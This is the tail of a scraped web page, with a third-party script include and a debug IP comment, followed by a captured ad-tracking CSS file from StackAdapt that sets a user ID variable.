    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.139.56.204  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-5501aa4a-20f3-5234-6e12-661109e4e196';
}